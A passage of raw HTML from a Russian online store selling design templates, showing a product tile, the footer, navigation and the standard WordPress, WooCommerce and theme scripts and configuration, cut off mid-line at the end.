class="wd-entities-title"><a href="https://atom365.ru/product/fruit-illustrations/">Fruit illustrations</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Scandinavian style fruit illustrations. A pack of patterns and design templates. You will get: 10 eps files, 10 jpeg files </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=122" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="122" data-product_sku="" aria-label="Add &ldquo;Fruit illustrations&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/fruit-illustrations/" class="open-quick-view quick-view-button" rel="nofollow" data-id="122" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/yellow-user-interface-kit-psd/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/yellow-user-interface-kit-psd/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Graphics","@id":"https:\/\/atom365.ru\/product-category\/graphics\/"}},{"@type":"ListItem","position":3,"item":{"name":"UI Kits and Libraries","@id":"https:\/\/atom365.ru\/product-category\/graphics\/ui-kits-and-libraries\/"}},{"@type":"ListItem","position":4,"item":{"name":"Yellow user interface kit psd","@id":"https:\/\/atom365.ru\/product\/yellow-user-interface-kit-psd\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/yellow-user-interface-kit-psd\/#product","name":"Yellow user interface kit psd","url":"https:\/\/atom365.ru\/product\/yellow-user-interface-kit-psd\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Yellow-user-interface-kit-psd.jpg","sku":5527,"offers":[{"@type":"Offer","price":"30.45","priceValidUntil":"2027-12-31","priceSpecification":{"price":"30.45","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/yellow-user-interface-kit-psd\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5527","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5527","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5527"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5527","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"ce91e88e83","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"5af86860d6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5527,"title":"Buy%20Yellow%20user%20interface%20kit%20psd%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Yellow-user-interface-kit-psd.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_af17a5224a67d1baf52cd9ea8c5279ee","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"d2a637ccb2","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/p